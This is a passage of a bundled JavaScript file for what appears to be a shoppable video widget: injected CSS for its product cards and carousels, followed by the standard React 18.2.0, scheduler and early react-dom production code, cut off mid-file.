.v27-swiper-button-prev.swiper-button-disabled,#shopclips-video-react-portal .v27-swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}v27-reels .v27-swiper-button-prev.swiper-button-hidden,v27-reels .v27-swiper-button-next.swiper-button-hidden,#shopclips-video-react-portal .v27-swiper-button-prev.swiper-button-hidden,#shopclips-video-react-portal .v27-swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}._myStoriesContainer_ofwfd_1::-webkit-scrollbar{height:0}._myStoriesContainer_ofwfd_1{overflow-y:hidden;width:100%;padding-left:0;padding-right:0;padding-top:18px;gap:24px}._specialContainer_ofwfd_14{display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;width:100vw;height:100%;background-color:#191919fc;isolation:isolate;box-sizing:border-box;overflow-y:hidden!important}._playBtn_ofwfd_29{animation:_zoomInOut_ofwfd_1 2s ease-in-out infinite}@keyframes _zoomInOut_ofwfd_1{0%{transform:scale(1)}50%{transform:scale(1.25)}to{transform:scale(1)}}._storyWrapper_ofwfd_45{transition:transform .2s ease-in-out,box-shadow .3s ease-in-out;box-shadow:0 5px 10px #0003;border-radius:8px;cursor:pointer;scroll-snap-align:center;scroll-snap-stop:always}._storyWrapper_ofwfd_45:hover{transform:translateY(-4px) scale(1.05);box-shadow:0 20px 40px #cacaca65}@keyframes _shimmer_ofwfd_68{0%{background-position:-100% 0}to{background-position:100% 0}}._shimmer_ofwfd_68{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:_shimmer_ofwfd_68;animation-timing-function:linear;background:linear-gradient(to right,#cdcdcd 0%,#e0e0e0 20%,#cdcdcd 40%,#cdcdcd 100%);background-size:200% 100%;border-radius:8px}._blurredBackground_ofwfd_85{display:block!important;position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden}._blurredBackground_ofwfd_85:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:var(--background-image);background-size:cover;background-position:center;border-radius:8px}._blurredBackground_ofwfd_85:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#64646466;border-radius:8px}@media only screen and (max-width: 767px){._blurredBackground_ofwfd_85{border-radius:0}._blurredBackground_ofwfd_85:before{border-radius:0}._blurredBackground_ofwfd_85:after{border-radius:0}}@supports (-webkit-touch-callout: none){._shimmer_ofwfd_68{background:none;animation:none;-webkit-mask-image:-webkit-radial-gradient(white,black);mask-image:radial-gradient(white,black)}._blurredBackground_ofwfd_85{background:var(--background-image)!important;background-size:cover!important;background-position:center!important;-webkit-mask-image:-webkit-radial-gradient(white,black);mask-image:radial-gradient(white,black)}._blurredBackground_ofwfd_85:before{display:none}._blurredBackground_ofwfd_85:after{background-color:#64646466}}._productContainer_1olaz_1{background-color:#fff;border-radius:8px;padding:8px;display:flex;flex-direction:column;gap:6px;position:relative}._productContainerGray_1olaz_11{border:1px solid #ced4dc;border-bottom:3px solid #ced4dc;box-shadow:0 3px #ced4dc}._productContainerPurple_1olaz_17{border:1px solid #a260c1;border-bottom:3px solid #a260c1;box-shadow:0 3px #a260c1}._ImgNameWrapper_1olaz_23{display:flex;gap:11px}._titleWrapper_1olaz_28{display:flex;flex:1;flex-direction:column;justify-content:center;gap:8px;padding-right:28px;width:60%}._productTitle_1olaz_38{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}._productTitleEllipsis_1olaz_45{white-space:nowrap}._productImg_1olaz_49{min-width:50px;width:30%;min-height:60px;border-radius:4px;object-fit:contain!important;box-shadow:0 0 8px #80808033!important}._sizeContainer_1olaz_58{display:flex;justify-content:space-between;gap:4px;width:100%}._buttonDropdownGroup_1olaz_65{display:flex;flex:1}._atcButton_1olaz_70{flex:1;background-color:#000;color:#fff;cursor:pointer;text-decoration:none;text-align:center;font-size:.5rem;border-radius:4px;display:flex;align-items:center;justify-content:center;font-weight:700;-webkit-text-align-last:center;text-align-last:center;-webkit-appearance:none;-moz-appearance:none;appearance:none}._atcButton_1olaz_70:nth-child(2){background:#fff;color:#000}._sizeDropdown_1olaz_96{border-radius:0 4px 4px 0!important;border-left:none!important;margin-left:0!important;font-weight:700;cursor:pointer;outline:"none";width:45px;max-height:36px;background-color:#fff}._cartContainer_1olaz_108{position:relative;cursor:pointer;transition:transform .1s ease-in-out;display:grid;place-items:center;min-width:28px}._cartCount_1olaz_117{position:absolute;top:-10px;right:-7px;color:#fff;border-radius:100%;padding:4px;font-weight:500;font-size:10px;background-color:red;height:18px;width:18px;justify-content:center;align-items:center}._shareIcon_1olaz_133{position:absolute;right:8px}@media only screen and (max-width: 767px){._buttonDropdownGroup_1olaz_65{height:28px}._atcButton_1olaz_70{height:28px;max-height:28px}._atcButton_1olaz_70:nth-child(2){height:28px;max-height:28px}._cartContainer_1olaz_108{height:28px;width:28px;min-width:28px}._productContainer_1olaz_1{height:108px;width:280px}._productImg_1olaz_49{width:50px;height:50px}}._atcButton_1olaz_70>option{font-size:14px;color:#000;background-color:#fff}._atcButton_1olaz_70:focus{outline:none;box-shadow:none}._container-product-swiper_a4spy_2>._swiper-wrapper_a4spy_2>._swiper-slide-active_a4spy_2{width:100%!important;margin-right:-30%!important;transform:translate3d(0,33px,0) rotateX(0) rotateY(0) scale(1)!important}@media only screen and (max-width: 767px){._container-product-swiper_a4spy_2>._swiper-wrapper_a4spy_2>._swiper-slide-active_a4spy_2{width:100%!important;transform:translateZ(0) rotateX(0) rotateY(0) scale(1)!important}._container-product-swiper_a4spy_2>._swiper-wrapper_a4spy_2>._swiper-slide-next_a4spy_14{transform:translateZ(-315px) rotateX(0) rotateY(0) scale(.709637)}._container-product-swiper_a4spy_2>._swiper-wrapper_a4spy_2>._swiper-slide-prev_a4spy_18{transform:translateZ(-315px) rotateX(0) rotateY(0) scale(.709637)}}._container-product-swiper_a4spy_2._single_a4spy_24>._swiper-wrapper_a4spy_2>._swiper-slide_a4spy_2{width:100%!important;margin:auto!important;transform:none!important}._container-product-swiper_a4spy_2._single_a4spy_24>._swiper-wrapper_a4spy_2>._swiper-slide-active_a4spy_2{transform:translateZ(0) rotateX(0) rotateY(0) scale(1.1)!important;margin:auto!important;padding:5px}._productDescription_3kc4l_1{width:100%;font-weight:300;line-height:21px;font-size:14px;cursor:default;max-height:148px;transition:height .3s ease}._scrollable_3kc4l_11{overflow:auto;-webkit-line-clamp:unset;height:auto;max-height:400px}._allSlidesContainer_3kc4l_18 svg{height:15px;width:15px;cursor:pointer}._sliderContainer_3kc4l_24{max-width:420px;width:100%;padding-left:10px;display:flex;justify-content:flex-start;align-items:center;border:0;gap:8px;overflow-x:auto;padding-bottom:2px}._sliderContainer_3kc4l_24::-webkit-scrollbar{height:0}._slideContainer_3kc4l_41{flex-shrink:0;flex-basis:auto;display:flex;align-items:center;justify-content:center;transition:transform .5s ease-in-out;border:1px solid lightgrey;border-radius:25px;font-size:14px;padding:7px 18px;cursor:pointer}._slideContainer_3kc4l_41 img{width:100%;height:100%;object-fit:contain}._activeSize_3kc4l_60{background:var(--active-variant-bg);color:var(--active-variant-text)!important}._notActive_3kc4l_64{background:var(--inactive-variant-bg)!important;color:var(--inactive-variant-text)!important}._pausedOverlay_3kc4l_69{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;transition:opacity .3s ease;z-index:10}._pausedOverlay_3kc4l_69._show_3kc4l_83{opacity:1}._playButton_3kc4l_87{width:70px;height:70px;border-radius:100%;background:rgba(140,140,140,.4);display:flex;align-items:center;justify-content:center}._sizeText_3kc4l_97{display:block;font-size:14px}._arrowsContainer_pyn0q_1{display:flex;flex-direction:column;gap:.5rem}._arrow_pyn0q_1{width:5px;height:5px;padding-left:1px;padding-top:1px;border-left:1px solid #a260c1;border-top:1px solid #a260c1}._innerArrow_pyn0q_16{width:5px;height:5px;border-left:1px solid #a260c1;border-top:1px solid #a260c1}._down_pyn0q_23{transform:rotate(-135deg)}._up_pyn0q_27{transform:rotate(45deg)}._mySwiper_kc629_1>._swiper-wrapper_kc629_1>._swiper-slide-active_kc629_1{display:flex;justify-content:center;transform:translate3d(0,26px,0) rotateX(0) rotateY(0) scale(1)!important;z-index:1;transition-duration:0ms;padding-bottom:20px;width:100%}._arrowButton_d3gcl_1{position:absolute;transform:translateY(-50%);width:55px;height:55px;font-size:2rem;font-weight:900;background:white;cursor:pointer;z-index:10;padding:0;border-radius:50%;display:flex;align-items:center;justify-content:center;transition:transform .2s ease,all .2s ease;line-height:1;border:none;box-shadow:0 4px 8px #0003}._arrowButton_d3gcl_1:hover{transform:translateY(-50%) scale(1.2)}._arrowLeft_d3gcl_26{left:10px}._arrowRight_d3gcl_30{right:10px}._arrowButton_d3gcl_1 svg{transition:transform .3s ease,stroke .3s ease;width:24px;height:24px}._productMediaWrapper_10l5l_1{display:flex;align-items:center}._videoContainer_10l5l_6{display:flex;flex-direction:column;background:#111;position:relative;-webkit-user-select:none;user-select:none;border-radius:10px;z-index:0}._videoContainerSmall_10l5l_17{height:80%;width:80%}._overlay_10l5l_22{position:absolute;height:80%;width:100%;display:flex;touch-action:none;z-index:10;pointer-events:auto}._overlayInner_10l5l_32{width:100%;display:block;pointer-events:auto}._container_10l5l_38{display:flex;flex-direction:column;background:#111;position:relative;-webkit-user-select:none;user-select:none;border-radius:10px;z-index:0}',
        ),
      ),
        document.head.appendChild(t));
    }
  } catch (e) {
    console.error("vite-plugin-css-injected-by-js", e);
  }
})();
var r2 = Object.defineProperty;
var i2 = (en, ht, Q) =>
  ht in en
    ? r2(en, ht, { enumerable: !0, configurable: !0, writable: !0, value: Q })
    : (en[ht] = Q);
var u0 = (en, ht, Q) => (i2(en, typeof ht != "symbol" ? ht + "" : ht, Q), Q);
(function () {
  var t0, n0, r0, i0, l0, o0, s0;
  ("use strict");
  function en(e) {
    return e &&
      e.__esModule &&
      Object.prototype.hasOwnProperty.call(e, "default")
      ? e.default
      : e;
  }
  var ht = { exports: {} },
    Q = {};
  /**
   * @license React
   * react.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */ var bn = Symbol.for("react.element"),
    a0 = Symbol.for("react.portal"),
    c0 = Symbol.for("react.fragment"),
    d0 = Symbol.for("react.strict_mode"),
    f0 = Symbol.for("react.profiler"),
    h0 = Symbol.for("react.provider"),
    p0 = Symbol.for("react.context"),
    g0 = Symbol.for("react.forward_ref"),
    v0 = Symbol.for("react.suspense"),
    m0 = Symbol.for("react.memo"),
    y0 = Symbol.for("react.lazy"),
    Gs = Symbol.iterator;
  function C0(e) {
    return e === null || typeof e != "object"
      ? null
      : ((e = (Gs && e[Gs]) || e["@@iterator"]),
        typeof e == "function" ? e : null);
  }
  var Ks = {
      isMounted: function () {
        return !1;
      },
      enqueueForceUpdate: function () {},
      enqueueReplaceState: function () {},
      enqueueSetState: function () {},
    },
    qs = Object.assign,
    Zs = {};
  function mn(e, t, n) {
    ((this.props = e),
      (this.context = t),
      (this.refs = Zs),
      (this.updater = n || Ks));
  }
  ((mn.prototype.isReactComponent = {}),
    (mn.prototype.setState = function (e, t) {
      if (typeof e != "object" && typeof e != "function" && e != null)
        throw Error(
          "setState(...): takes an object of state variables to update or a function which returns an object of state variables.",
        );
      this.updater.enqueueSetState(this, e, t, "setState");
    }),
    (mn.prototype.forceUpdate = function (e) {
      this.updater.enqueueForceUpdate(this, e, "forceUpdate");
    }));
  function $s() {}
  $s.prototype = mn.prototype;
  function yl(e, t, n) {
    ((this.props = e),
      (this.context = t),
      (this.refs = Zs),
      (this.updater = n || Ks));
  }
  var Cl = (yl.prototype = new $s());
  ((Cl.constructor = yl), qs(Cl, mn.prototype), (Cl.isPureReactComponent = !0));
  var eu = Array.isArray,
    tu = Object.prototype.hasOwnProperty,
    wl = { current: null },
    nu = { key: !0, ref: !0, __self: !0, __source: !0 };
  function ru(e, t, n) {
    var r,
      i = {},
      l = null,
      o = null;
    if (t != null)
      for (r in (t.ref !== void 0 && (o = t.ref),
      t.key !== void 0 && (l = "" + t.key),
      t))
        tu.call(t, r) && !nu.hasOwnProperty(r) && (i[r] = t[r]);
    var s = arguments.length - 2;
    if (s === 1) i.children = n;
    else if (1 < s) {
      for (var u = Array(s), d = 0; d < s; d++) u[d] = arguments[d + 2];
      i.children = u;
    }
    if (e && e.defaultProps)
      for (r in ((s = e.defaultProps), s)) i[r] === void 0 && (i[r] = s[r]);
    return {
      $$typeof: bn,
      type: e,
      key: l,
      ref: o,
      props: i,
      _owner: wl.current,
    };
  }
  function w0(e, t) {
    return {
      $$typeof: bn,
      type: e.type,
      key: t,
      ref: e.ref,
      props: e.props,
      _owner: e._owner,
    };
  }
  function xl(e) {
    return typeof e == "object" && e !== null && e.$$typeof === bn;
  }
  function x0(e) {
    var t = { "=": "=0", ":": "=2" };
    return (
      "$" +
      e.replace(/[=:]/g, function (n) {
        return t[n];
      })
    );
  }
  var iu = /\/+/g;
  function Sl(e, t) {
    return typeof e == "object" && e !== null && e.key != null
      ? x0("" + e.key)
      : t.toString(36);
  }
  function Qr(e, t, n, r, i) {
    var l = typeof e;
    (l === "undefined" || l === "boolean") && (e = null);
    var o = !1;
    if (e === null) o = !0;
    else
      switch (l) {
        case "string":
        case "number":
          o = !0;
          break;
        case "object":
          switch (e.$$typeof) {
            case bn:
            case a0:
              o = !0;
          }
      }
    if (o)
      return (
        (o = e),
        (i = i(o)),
        (e = r === "" ? "." + Sl(o, 0) : r),
        eu(i)
          ? ((n = ""),
            e != null && (n = e.replace(iu, "$&/") + "/"),
            Qr(i, t, n, "", function (d) {
              return d;
            }))
          : i != null &&
            (xl(i) &&
              (i = w0(
                i,
                n +
                  (!i.key || (o && o.key === i.key)
                    ? ""
                    : ("" + i.key).replace(iu, "$&/") + "/") +
                  e,
              )),
            t.push(i)),
        1
      );
    if (((o = 0), (r = r === "" ? "." : r + ":"), eu(e)))
      for (var s = 0; s < e.length; s++) {
        l = e[s];
        var u = r + Sl(l, s);
        o += Qr(l, t, n, u, i);
      }
    else if (((u = C0(e)), typeof u == "function"))
      for (e = u.call(e), s = 0; !(l = e.next()).done; )
        ((l = l.value), (u = r + Sl(l, s++)), (o += Qr(l, t, n, u, i)));
    else if (l === "object")
      throw (
        (t = String(e)),
        Error(
          "Objects are not valid as a React child (found: " +
            (t === "[object Object]"
              ? "object with keys {" + Object.keys(e).join(", ") + "}"
              : t) +
            "). If you meant to render a collection of children, use an array instead.",
        )
      );
    return o;
  }
  function Jr(e, t, n) {
    if (e == null) return e;
    var r = [],
      i = 0;
    return (
      Qr(e, r, "", "", function (l) {
        return t.call(n, l, i++);
      }),
      r
    );
  }
  function S0(e) {
    if (e._status === -1) {
      var t = e._result;
      ((t = t()),
        t.then(
          function (n) {
            (e._status === 0 || e._status === -1) &&
              ((e._status = 1), (e._result = n));
          },
          function (n) {
            (e._status === 0 || e._status === -1) &&
              ((e._status = 2), (e._result = n));
          },
        ),
        e._status === -1 && ((e._status = 0), (e._result = t)));
    }
    if (e._status === 1) return e._result.default;
    throw e._result;
  }
  var ze = { current: null },
    _r = { transition: null },
    A0 = {
      ReactCurrentDispatcher: ze,
      ReactCurrentBatchConfig: _r,
      ReactCurrentOwner: wl,
    };
  ((Q.Children = {
    map: Jr,
    forEach: function (e, t, n) {
      Jr(
        e,
        function () {
          t.apply(this, arguments);
        },
        n,
      );
    },
    count: function (e) {
      var t = 0;
      return (
        Jr(e, function () {
          t++;
        }),
        t
      );
    },
    toArray: function (e) {
      return (
        Jr(e, function (t) {
          return t;
        }) || []
      );
    },
    only: function (e) {
      if (!xl(e))
        throw Error(
          "React.Children.only expected to receive a single React element child.",
        );
      return e;
    },
  }),
    (Q.Component = mn),
    (Q.Fragment = c0),
    (Q.Profiler = f0),
    (Q.PureComponent = yl),
    (Q.StrictMode = d0),
    (Q.Suspense = v0),
    (Q.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED = A0),
    (Q.cloneElement = function (e, t, n) {
      if (e == null)
        throw Error(
          "React.cloneElement(...): The argument must be a React element, but you passed " +
            e +
            ".",
        );
      var r = qs({}, e.props),
        i = e.key,
        l = e.ref,
        o = e._owner;
      if (t != null) {
        if (
          (t.ref !== void 0 && ((l = t.ref), (o = wl.current)),
          t.key !== void 0 && (i = "" + t.key),
          e.type && e.type.defaultProps)
        )
          var s = e.type.defaultProps;
        for (u in t)
          tu.call(t, u) &&
            !nu.hasOwnProperty(u) &&
            (r[u] = t[u] === void 0 && s !== void 0 ? s[u] : t[u]);
      }
      var u = arguments.length - 2;
      if (u === 1) r.children = n;
      else if (1 < u) {
        s = Array(u);
        for (var d = 0; d < u; d++) s[d] = arguments[d + 2];
        r.children = s;
      }
      return {
        $$typeof: bn,
        type: e.type,
        key: i,
        ref: l,
        props: r,
        _owner: o,
      };
    }),
    (Q.createContext = function (e) {
      return (
        (e = {
          $$typeof: p0,
          _currentValue: e,
          _currentValue2: e,
          _threadCount: 0,
          Provider: null,
          Consumer: null,
          _defaultValue: null,
          _globalName: null,
        }),
        (e.Provider = { $$typeof: h0, _context: e }),
        (e.Consumer = e)
      );
    }),
    (Q.createElement = ru),
    (Q.createFactory = function (e) {
      var t = ru.bind(null, e);
      return ((t.type = e), t);
    }),
    (Q.createRef = function () {
      return { current: null };
    }),
    (Q.forwardRef = function (e) {
      return { $$typeof: g0, render: e };
    }),
    (Q.isValidElement = xl),
    (Q.lazy = function (e) {
      return { $$typeof: y0, _payload: { _status: -1, _result: e }, _init: S0 };
    }),
    (Q.memo = function (e, t) {
      return { $$typeof: m0, type: e, compare: t === void 0 ? null : t };
    }),
    (Q.startTransition = function (e) {
      var t = _r.transition;
      _r.transition = {};
      try {
        e();
      } finally {
        _r.transition = t;
      }
    }),
    (Q.unstable_act = function () {
      throw Error("act(...) is not supported in production builds of React.");
    }),
    (Q.useCallback = function (e, t) {
      return ze.current.useCallback(e, t);
    }),
    (Q.useContext = function (e) {
      return ze.current.useContext(e);
    }),
    (Q.useDebugValue = function () {}),
    (Q.useDeferredValue = function (e) {
      return ze.current.useDeferredValue(e);
    }),
    (Q.useEffect = function (e, t) {
      return ze.current.useEffect(e, t);
    }),
    (Q.useId = function () {
      return ze.current.useId();
    }),
    (Q.useImperativeHandle = function (e, t, n) {
      return ze.current.useImperativeHandle(e, t, n);
    }),
    (Q.useInsertionEffect = function (e, t) {
      return ze.current.useInsertionEffect(e, t);
    }),
    (Q.useLayoutEffect = function (e, t) {
      return ze.current.useLayoutEffect(e, t);
    }),
    (Q.useMemo = function (e, t) {
      return ze.current.useMemo(e, t);
    }),
    (Q.useReducer = function (e, t, n) {
      return ze.current.useReducer(e, t, n);
    }),
    (Q.useRef = function (e) {
      return ze.current.useRef(e);
    }),
    (Q.useState = function (e) {
      return ze.current.useState(e);
    }),
    (Q.useSyncExternalStore = function (e, t, n) {
      return ze.current.useSyncExternalStore(e, t, n);
    }),
    (Q.useTransition = function () {
      return ze.current.useTransition();
    }),
    (Q.version = "18.2.0"),
    (ht.exports = Q));
  var m = ht.exports;
  const Gn = en(m);
  var lu = { exports: {} },
    Qe = {},
    ou = { exports: {} },
    su = {};
  /**
   * @license React
   * scheduler.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */ ((function (e) {
    function t(I, U) {
      var T = I.length;
      I.push(U);
      e: for (; 0 < T; ) {
        var _ = (T - 1) >>> 1,
          J = I[_];
        if (0 < i(J, U)) ((I[_] = U), (I[T] = J), (T = _));
        else break e;
      }
    }
    function n(I) {
      return I.length === 0 ? null : I[0];
    }
    function r(I) {
      if (I.length === 0) return null;
      var U = I[0],
        T = I.pop();
      if (T !== U) {
        I[0] = T;
        e: for (var _ = 0, J = I.length, q = J >>> 1; _ < q; ) {
          var ee = 2 * (_ + 1) - 1,
            pe = I[ee],
            se = ee + 1,
            ae = I[se];
          if (0 > i(pe, T))
            se < J && 0 > i(ae, pe)
              ? ((I[_] = ae), (I[se] = T), (_ = se))
              : ((I[_] = pe), (I[ee] = T), (_ = ee));
          else if (se < J && 0 > i(ae, T)) ((I[_] = ae), (I[se] = T), (_ = se));
          else break e;
        }
      }
      return U;
    }
    function i(I, U) {
      var T = I.sortIndex - U.sortIndex;
      return T !== 0 ? T : I.id - U.id;
    }
    if (
      typeof performance == "object" &&
      typeof performance.now == "function"
    ) {
      var l = performance;
      e.unstable_now = function () {
        return l.now();
      };
    } else {
      var o = Date,
        s = o.now();
      e.unstable_now = function () {
        return o.now() - s;
      };
    }
    var u = [],
      d = [],
      p = 1,
      g = null,
      f = 3,
      y = !1,
      x = !1,
      C = !1,
      E = typeof setTimeout == "function" ? setTimeout : null,
      h = typeof clearTimeout == "function" ? clearTimeout : null,
      c = typeof setImmediate < "u" ? setImmediate : null;
    typeof navigator < "u" &&
      navigator.scheduling !== void 0 &&
      navigator.scheduling.isInputPending !== void 0 &&
      navigator.scheduling.isInputPending.bind(navigator.scheduling);
    function v(I) {
      for (var U = n(d); U !== null; ) {
        if (U.callback === null) r(d);
        else if (U.startTime <= I)
          (r(d), (U.sortIndex = U.expirationTime), t(u, U));
        else break;
        U = n(d);
      }
    }
    function w(I) {
      if (((C = !1), v(I), !x))
        if (n(u) !== null) ((x = !0), D(S));
        else {
          var U = n(d);
          U !== null && H(w, U.startTime - I);
        }
    }
    function S(I, U) {
      ((x = !1), C && ((C = !1), h(k), (k = -1)), (y = !0));
      var T = f;
      try {
        for (
          v(U), g = n(u);
          g !== null && (!(g.expirationTime > U) || (I && !N()));

        ) {
          var _ = g.callback;
          if (typeof _ == "function") {
            ((g.callback = null), (f = g.priorityLevel));
            var J = _(g.expirationTime <= U);
            ((U = e.unstable_now()),
              typeof J == "function" ? (g.callback = J) : g === n(u) && r(u),
              v(U));
          } else r(u);
          g = n(u);
        }
        if (g !== null) var q = !0;
        else {
          var ee = n(d);
          (ee !== null && H(w, ee.startTime - U), (q = !1));
        }
        return q;
      } finally {
        ((g = null), (f = T), (y = !1));
      }
    }
    var A = !1,
      P = null,
      k = -1,
      j = 5,
      z = -1;
    function N() {
      return !(e.unstable_now() - z < j);
    }
    function R() {
      if (P !== null) {
        var I = e.unstable_now();
        z = I;
        var U = !0;
        try {
          U = P(!0, I);
        } finally {
          U ? L() : ((A = !1), (P = null));
        }
      } else A = !1;
    }
    var L;
    if (typeof c == "function")
      L = function () {
        c(R);
      };
    else if (typeof MessageChannel < "u") {
      var O = new MessageChannel(),
        M = O.port2;
      ((O.port1.onmessage = R),
        (L = function () {
          M.postMessage(null);
        }));
    } else
      L = function () {
        E(R, 0);
      };
    function D(I) {
      ((P = I), A || ((A = !0), L()));
    }
    function H(I, U) {
      k = E(function () {
        I(e.unstable_now());
      }, U);
    }
    ((e.unstable_IdlePriority = 5),
      (e.unstable_ImmediatePriority = 1),
      (e.unstable_LowPriority = 4),
      (e.unstable_NormalPriority = 3),
      (e.unstable_Profiling = null),
      (e.unstable_UserBlockingPriority = 2),
      (e.unstable_cancelCallback = function (I) {
        I.callback = null;
      }),
      (e.unstable_continueExecution = function () {
        x || y || ((x = !0), D(S));
      }),
      (e.unstable_forceFrameRate = function (I) {
        0 > I || 125 < I
          ? console.error(
              "forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported",
            )
          : (j = 0 < I ? Math.floor(1e3 / I) : 5);
      }),
      (e.unstable_getCurrentPriorityLevel = function () {
        return f;
      }),
      (e.unstable_getFirstCallbackNode = function () {
        return n(u);
      }),
      (e.unstable_next = function (I) {
        switch (f) {
          case 1:
          case 2:
          case 3:
            var U = 3;
            break;
          default:
            U = f;
        }
        var T = f;
        f = U;
        try {
          return I();
        } finally {
          f = T;
        }
      }),
      (e.unstable_pauseExecution = function () {}),
      (e.unstable_requestPaint = function () {}),
      (e.unstable_runWithPriority = function (I, U) {
        switch (I) {
          case 1:
          case 2:
          case 3:
          case 4:
          case 5:
            break;
          default:
            I = 3;
        }
        var T = f;
        f = I;
        try {
          return U();
        } finally {
          f = T;
        }
      }),
      (e.unstable_scheduleCallback = function (I, U, T) {
        var _ = e.unstable_now();
        switch (
          (typeof T == "object" && T !== null
            ? ((T = T.delay), (T = typeof T == "number" && 0 < T ? _ + T : _))
            : (T = _),
          I)
        ) {
          case 1:
            var J = -1;
            break;
          case 2:
            J = 250;
            break;
          case 5:
            J = 1073741823;
            break;
          case 4:
            J = 1e4;
            break;
          default:
            J = 5e3;
        }
        return (
          (J = T + J),
          (I = {
            id: p++,
            callback: U,
            priorityLevel: I,
            startTime: T,
            expirationTime: J,
            sortIndex: -1,
          }),
          T > _
            ? ((I.sortIndex = T),
              t(d, I),
              n(u) === null &&
                I === n(d) &&
                (C ? (h(k), (k = -1)) : (C = !0), H(w, T - _)))
            : ((I.sortIndex = J), t(u, I), x || y || ((x = !0), D(S))),
          I
        );
      }),
      (e.unstable_shouldYield = N),
      (e.unstable_wrapCallback = function (I) {
        var U = f;
        return function () {
          var T = f;
          f = U;
          try {
            return I.apply(this, arguments);
          } finally {
            f = T;
          }
        };
      }));
  })(su),
    (ou.exports = su));
  var E0 = ou.exports;
  /**
   * @license React
   * react-dom.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */ var uu = m,
    Je = E0;
  function B(e) {
    for (
      var t = "https://reactjs.org/docs/error-decoder.html?invariant=" + e,
        n = 1;
      n < arguments.length;
      n++
    )
      t += "&args[]=" + encodeURIComponent(arguments[n]);
    return (
      "Minified React error #" +
      e +
      "; visit " +
      t +
      " for the full message or use the non-minified dev environment for full errors and additional helpful warnings."
    );
  }
  var au = new Set(),
    Kn = {};
  function tn(e, t) {
    (yn(e, t), yn(e + "Capture", t));
  }
  function yn(e, t) {
    for (Kn[e] = t, e = 0; e < t.length; e++) au.add(t[e]);
  }
  var wt = !(
      typeof window > "u" ||
      typeof window.document > "u" ||
      typeof window.document.createElement > "u"
    ),
    Al = Object.prototype.hasOwnProperty,
    k0 =
      /^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,
    cu = {},
    du = {};
  function I0(e) {
    return Al.call(du, e)
      ? !0
      : Al.call(cu, e)
        ? !1
        : k0.test(e)
          ? (du[e] = !0)
          : ((cu[e] = !0), !1);
  }
  function P0(e, t, n, r) {
    if (n !== null && n.type === 0) return !1;
    switch (typeof t) {
      case "function":
      case "symbol":
        return !0;
      case "boolean":
        return r
          ? !1
          : n !== null
            ? !n.acceptsBooleans
            : ((e = e.toLowerCase().slice(0, 5)),
              e !== "data-" && e !== "aria-");
      default:
        return !1;
    }
  }
  function j0(e, t, n, r) {
    if (t === null || typeof t > "u" || P0(e, t, n, r)) return !0;
    if (r) return !1;
    if (n !== null)
      switch (n.type) {
        case 3:
          return !t;
        case 4:
          return t === !1;
        case 5:
          return isNaN(t);
        case 6:
          return isNaN(t) || 1 > t;
      }
    return !1;
  }
  function Re(e, t, n, r, i, l, o) {
    ((this.acceptsBooleans = t === 2 || t === 3 || t === 4),
      (this.attributeName = r),
      (this.attributeNamespace = i),
      (this.mustUseProperty = n),
      (this.propertyName = e),
      (this.type = t),
      (this.sanitizeURL = l),
      (this.removeEmptyString = o));
  }
  var ye = {};
  ("children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style"
    .split(" ")
    .forEach(function (e) {
      ye[e] = new Re(e, 0, !1, e, null, !1, !1);
    }),
    [
      ["acceptCharset", "accept-charset"],
      ["className", "class"],
      ["htmlFor", "for"],
      ["httpEquiv", "http-equiv"],
    ].forEach(function (e) {
      var t = e[0];
      ye[t] = new Re(t, 1, !1, e[1], null, !1, !1);
    }),
    ["contentEditable", "draggable", "spellCheck", "value"].forEach(
      function (e) {
        ye[e] = new Re(e, 2, !1, e.toLowerCase(), null, !1, !1);
      },
    ),
    [
      "autoReverse",
      "externalResourcesRequired",
      "focusable",
      "preserveAlpha",
    ].forEach(function (e) {
      ye[e] = new Re(e, 2, !1, e, null, !1, !1);
    }),
    "allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope"
      .split(" ")
      .forEach(function (e) {
        ye[e] = new Re(e, 3, !1, e.toLowerCase(), null, !1, !1);
      }),
    ["checked", "multiple", "muted", "selected"].forEach(function (e) {
      ye[e] = new Re(e, 3, !0, e, null, !1, !1);
    }),
    ["capture", "download"].forEach(function (e) {
      ye[e] = new Re(e, 4, !1, e, null, !1, !1);
    }),
    ["cols", "rows", "size", "span"].forEach(function (e) {
      ye[e] = new Re(e, 6, !1, e, null, !1, !1);
    }),
    ["rowSpan", "start"].forEach(function (e) {
      ye[e] = new Re(e, 5, !1, e.toLowerCase(), null, !1, !1);
    }));
  var El = /[\-:]([a-z])/g;
  function kl(e) {
    return e[1].toUpperCase();
  }
